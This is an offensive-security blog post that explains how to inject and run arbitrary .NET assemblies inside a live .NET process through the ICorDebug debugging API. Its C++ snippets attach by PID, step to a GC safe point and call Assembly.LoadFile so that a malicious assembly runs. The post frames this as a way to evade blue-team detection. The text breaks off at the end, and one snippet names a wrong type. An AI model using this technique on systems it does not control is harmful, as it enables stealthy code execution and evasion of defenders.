Debugging into .NET

.NET for post-exploitation is here to stay. It has been bundled with most C2 frameworks, common tools have been ported, AMSI has been added (then bypassed) and new and clever ways have been found to launch unmanaged code. The process of loading a .NET assembly however appears to be pretty consistent.

We know that tools like Cobalt Strike’s execute-assembly have greatly increased the accessibility of loading a .NET assembly from memory, with most attackers using this in one way or another during an engagement to launch Github goodies. And due to this trend, Blue Team are of course becoming adept at hunting for in-memory artifacts left behind. But as attackers we still find ourselves in situations where the current methods of launching .NET code within a process are similar, regardless of the target being a managed or unmanaged process. For example, if we are looking to inject managed code into a process, the path we typically take is the same even if the target is already a .NET process with the CLR loaded:
This has bugged me for ages, so I spent a few nights looking at potential ways that I could change up the signature. My aim was simple… to try and find a way to invoke .NET methods directly within a .NET process without having to purposefully inject shellcode or an rDLL into unmanaged space, just to grab an interface to the CLR to then load a .NET assembly.
This post will look at one potential of doing this, by harnessing debugging frameworks exposed by Windows we can see just what it takes to invoke arbitrary .NET code within a target process using debugging API’s.
Introducing ICorDebug
.NET exposes powerful debugging capabilities as most of us have seen in Visual Studio, providing the ability to execute code within an attached process:

This simple way of executing specific methods within a .NET process has been on my mind for a while, surely there is a way we can emulate this functionality to gain code execution within a .NET process without having to load in shellcode and a full .NET assembly? What I was hoping for was some kind of DebuggerEvaluateCSharpInThisProcess method, which unsurprisingly doesn’t exist. But there is however a well documented (albeit very convoluted) API that allows us to leverage the power of .NET debugging programatically.
ICorDebug is the entry-point into this .NET debugging magic and exposes a myriad of functionality allowing us to control a .NET process. Let’s start the journey into this API by crafting a simple debugger which will attach to a process of our choosing.
Creating our Debugger
The first thing we will need to grab is an instance of ICorDebug. Using exactly the same calls as current .NET injection methods, we start with enumerating and choosing an installed version of the .NET framework:
if ((hr = CLRCreateInstance(CLSID_CLRMetaHost, IID_ICLRMetaHost, (LPVOID *)&metaHost)) != S_OK)
{
  return hr;
}

if ((hr = metaHost->EnumerateInstalledRuntimes(&runtime)) != S_OK)
{
  return hr;
}

frameworkName = (LPWSTR)LocalAlloc(LPTR, 2048);
if (frameworkName == NULL)
{
  return E_OUTOFMEMORY;
}

while (runtime->Next(1, &enumRuntime, 0) == S_OK)
{
  if (enumRuntime->QueryInterface<ICLRRuntimeInfo>(&runtimeInfo) == S_OK)
  {
    if (runtimeInfo != NULL)
    {
      runtimeInfo->GetVersionString(frameworkName, &bytes);
      wprintf(L"[*] Supported Framework: %s\\n", frameworkName);
    }
  }
}
Here’s where things change, once we have identified the runtime we want to work with, rather than requesting an instance of ICLRRuntimeHost as we would typically do when looking to run .NET code directly from an injected DLL, we instead initialise an instance of the ICorDebug interface. The key difference here is that we are attaching to another .NET processes rather than being required to inject our own code into unmanaged space and loading the CLR.
We create our ICorDebug instance with something like this:
// Create our debugging interface
ICorDebug *debug;
ICorDebugProcess *process;

if ((hr = runtimeInfo->GetInterface(CLSID_CLRDebuggingLegacy, IID_ICorDebug, (LPVOID *)&debug)) != S_OK)
{
  return hr;
}

// Initialise the debugger
debug->Initialize();

// Attach to an existing process by PID
debug->DebugActiveProcess(1234, false, &process);
Now that we have initialised our interface, it’s worth pausing to explore how this debugging framework actually interacts with our target process. Let’s look at my attempt of demonstrating a high level overview of the individual components exposed:

This might look a bit like spaghetti at the moment (believe me, when first getting my head around the API I had to revisit the documentation multiple times before it made sense), but the important thing to take away is that the debugger API will primarily respond to debug events which are fired from the target process. For example, if an exception is thrown we will receive an event… if a new assembly is loaded into the target or a new thread is created, we receive an event. And each time an event is triggered, we have the opportunity to interact with the target which enters a “stopped” state, before we ultimately resume its execution and await further events.
Now typically when we interact with our debugged .NET process, the process will need to be in this stopped state. One common error you will see when trying to interact with a running process will be:

To manually stop and resume a process outside of an event, we can simply call the following methods exposed via ICorDebugController:
// Stop execution of our target
debug->Stop(0);

// Resume execution of our target
debug->Continue(0);
So now that we understand a bit more about what we are dealing with, we know that we need to be able to handle those asynchronous events which will occur throughout our time attached to the target. To do this we craft a class which implements both the ICorDebugManagedCallback and ICorDebugManagedCallback2 interfaces, something like this:
class ManagedCallback : public ICorDebugManagedCallback, public ICorDebugManagedCallback2
{
  ...
}
A full list of callback events required to be implemented can be found in the documentation here. I won’t go through each in this post as we only need to care about a handful of them in order to achieve our objective of injecting code into a .NET process. For clarity sake though, let’s take a very quick look at how we would handle something like a breakpoint being triggered:
HRESULT ManagedCallback::Breakpoint(ICorDebugAppDomain *pAppDomain, ICorDebugThread *pThread, ICorDebugBreakpoint *pBreakpoint)
{
  // Execution of the target is stopped when we enter this event handler
  // Here we can do whatever we want (within reason ;)
  //
    DoSomethingInteresting();
  //
  // And we then resume execution before returning from our event handler
  pAppDomain->Continue(false);
  return S_OK;
}
As we discussed above, each time that our managed callback method is invoked, execution of the target is stopped. This means it is our responsibility to call Continue(...) to resume its execution when we’re ready. If you fail to do this then you’re going to be sat there with a target which doesn’t do very much.
Once we have crafted our managed callback class, we need to associate it to with our ICorDebug object using:
ManagedCallback* handler = new ManagedCallback();
return debug->SetManagedHandler(handler);
At this point our debugger is primed and ready to go. Now we just need to craft something that would allow us to gain arbitrary code execution within the target.
What to Inject?
Let’s start with something simple, let’s attempt to call a .NET method which will load an assembly from disk into our target process. To do this we’ll attempt to remotely invoke the .NET method Assembly.LoadFile which has the following signature:
public static System.Reflection.Assembly LoadFile (string path);
To call any code within the .NET process we will need an instance of the ICorDebugEval interface, which as its name suggests exposes several methods required to evaluate code within the targets .NET runtime.
One of those methods is ICorDebugEval::CallFunction which allows us to call a .NET method directly, or in our case, Assembly.LoadFile. We’ll of course also need to create a new System.String object to pass as an argument. This is done using ICorDebugEval::NewString.
But at what point do we actually invoke these methods? Well, as it turns out this is one of the more fiddly bits of using the ICorDebugEval interface, as the target needs to be in a state where we can actually evaluate our code.
If we attempt to evaluate code in the wrong place, we are greeted with an error that looks like this:

So what does an error 0x80131c23 or a “GC unsafe point” mean exactly? Unfortunately there isn’t a whole lot of documentation around this specific HRESULT, however after some digging we can find this article which explains:
As the JIT compiler compiles a method, it can insert calls to a special function that checks if a GC is pending. If so, the thread is suspended, the GC runs to completion, and the thread is then resumed. The position where the compiler inserts these method calls is called a GC safe point.
So essentially we need to be at a point where it is safe for us to evaluate code in a similar way to how garbage collection would take place.
As it turns out, finding the moment where we are able to meet this requirement can be tricky when blind (no source code or PDB’s available for the target), but one of the easier ways I’ve found to achieve this is to step through our attached process using an instance of a ICorDebugStepper . This interface exposes the ability to step through managed code in the same way we are used to when using a standard debugger. If we do this repeatedly, it makes sense that we will eventually find a safe point where we can have our desired .NET code evaluated.
In practice this technique appears to work pretty well, but as we are trying to land at a point where the target CLR is JIT’ing some IL, this means that a suspended application (or application sat around not doing very much) is unlikely to put us in a position to inject our code. Thankfully there are a number of candidates (as well as some COMPlus variables we will discuss later) which make this process easier which we will cover later.

Now before continuing with creating our stepper, it’s worth highlighting just how the components of a .NET application map to the debugger API which will help us to understand some of the POC code later. Visually, it looks something like this:
To create our stepper, we need to find an active thread with which it will be associated. We can do this by enumerating existing threads using either ICorDebugProcess::EnumerateThreads or ICorDebugAppDomain::EnumerateThreads which allows us to retrieve an array of ICorDebugThread instances.
Note: Although here we are discussing threads, it is important to note that these are a representation of “managed threads”, which are different to the traditional OS threads we usually deal with. Unfortunately the terms aren’t often differentiated in documentation, but to the debugger API, this matters.
With a list of active threads gathered, we can create and associate a stepper using the ICorDebugThread::CreateStepper method.
We need to ensure that we are also adding a stepper to any new threads which may be spawned by the target process after we are attached. As we already have a method of being called when an interesting event occurs via our managed callback handler, we add our additional steppers as required using the CreateThread event:
HRESULT ManagedCallback::CreateThread(ICorDebugAppDomain *pAppDomain, ICorDebugThread *thread)
{
  // Create a stepper
  ICorDebugStepper *stepper;
  thread->CreateStepper(&stepper);

  // Step through code
  stepper->Step(0);

  // Continue execution of our assembly
  pAppDomain->Continue(false);
  return S_OK;
}
With our steppers created, we trigger a step through the execution of code using the ICorDebugStepper::Step method before continuing execution of the target. Once the single step occurs, we are again alerted via an event to our ManagedCallback::StepComplete handler. At this point we attempt to evaluate some code within the thread.
A good starting point to determine if we are at a GC safe point is to attempt to create a new string object in the target process which we will later use as our argument to the Assembly.LoadFile call:
HRESULT ManagedCallback::StepComplete(ICorDebugAppDomain *pAppDomain, ICorDebugThread *pThread, ICorDebugStepper *pStepper, CorDebugStepReason reason)
{
  ICorDebugEval *eval;
  bool stepAgain = false;

  // Create our eval instance
  if (pThread->CreateEval(&eval) != S_OK)
  {
    stepAgain = true;
  }

  // Request a new string is created within the .NET process
  if (eval->NewString(L"C:\\test.dll") != S_OK)
  {
    // If we land here, chances are we aren't in a GC safe point, so we need
    // to step again until we are
    stepAgain = true;
  }

  // If we were unable to create our string, we continue stepping until we can
  if (stepAgain) {
    pStepper->Step(0);
  } else {
  // If we were successful, we stop our stepper as we no longer require it
    pStepper->Deactivate();
  }

  // Continue our targets execution
  pAppDomain->Continue(false);
  return S_OK;
}
Here we are simply attempting to create a System.String .NET object within the target process using the ICorDebugEval::NewString method. In the event this succeeds, we can be sure that we are at a GC safe point so we can stop stepping through code and just continue executing the application safe in the knowledge that our evaluated code worked. In the event that we are unable to create our string, we continue stepping and try again.
Once we are successfully able to execute the ICorDebugEval::NewString method, we next wait for the debugger to fire an event signalling that our evaluation is complete. This is done by the API invoking the ManagedCallback::EvalComplete callback. Here we retrieve a reference to the created string:
HRESULT ManagedCallback::EvalComplete(ICorDebugAppDomain *pAppDomain, ICorDebugThread *pThread, ICorDebugEval *pEval)
{
  // Will reference our System.String object
  ICorDebugValue *value;

  // Retreive our System.String object reference
  if (pEval->GetResult(&value) != S_OK)
  {
    return S_OK;
  }

  pAppDomain->Continue(false);
  return S_OK;
}
With our string object in memory, we next need to pass the string to the .NET method Assembly.LoadFile. Again we can do this via our ICorDebugEval, however first need to retrieve a reference to the method. To do this we use yet another interface, IMetaDataImport. This gives us the ability to enumerate a range of useful information from a running process, including types and methods available within the target.
First we need to retrieve a reference to the .NET type System.Reflection.Assembly. I’ve cut down the code below for brevity (the full example can be found within the POC at the end of the post), but retrieving a type reference looks something like this:
HRESULT Debugger::FindAssemblyByName(ICorDebugAssembly **assembly, std::vector<ICorDebugAssembly *> *assemblies, std::wstring name)
{
  ULONG32 inputLen = 1024;
  WCHAR assemblyName[1024];
  ULONG32 outputLen = 0;

  for (int i = 0; i < assemblies->size(); i++)
  {
    if (assemblies->at(i)->GetName(inputLen, &outputLen, assemblyName) == S_OK)
    {
      std::wstring asmName(assemblyName);
      if (asmName.find(name.c_str(), 0) != std::string::npos)
      {
        // We have found our target assembly
        *assembly = assemblies->at(i);
        return S_OK;
        }
      }
    }
    return E_FAIL;
  }

...

if (Debugger::FindAssemblyByName(&assembly, assemblies, "mscorlib.dll") != S_OK) {
  return E_FAIL;
}

if (Debugger::GetModules(&modules, assembly) != S_OK) {
  return E_FAIL;
}

modules->at(0)->GetMetaDataInterface(IID_IMetaDataImport, (IUnknown**)&metadata);

// Retrieve a reference to our type
hr = metadata->FindTypeDefByName("System.Runtime.Assembly", NULL, &typeDef);
Once we have a reference to the .NET type, we then need to find a reference to the method LoadFile:
if (!SUCCEEDED((hr = metadata->EnumMethods(&enumnum, typeDef, methodDefs, 1000, &count)))) {
  return E_FAIL;
}

for (auto methodDef : methodDefs)
{
  // Retrieve information on this method
  metadata->GetMethodProps(methodDef, &typeDef, name, 1024, &nameLen, &flags, &sig, &sigLen, &rva, &implFlags);

  // See if this matches
  if (wcsncmp(L"LoadFile", name, 8 + 1) == 0)
  {
    module->GetFunctionFromToken(methodDef, function);
    return S_OK;
  }
}

return E_FAIL;
Finally once we have our target reference, we can invoke the method directly along with our our string parameter:
pEval->CallFunction(function, 1, &value);
At this point, our assembly will be loaded and will be sat in our target process. All that remains is to call a static method from our loaded assembly:
...
Debugger::FindMethod(&function, pAppDomain, L"test.dll", L"testnamespace.testmethod", L"Entry");

pEval->CallFunction(function, 0, NULL);
...
And if everything goes well, we will see our malicious assembly loaded and our injected code running:
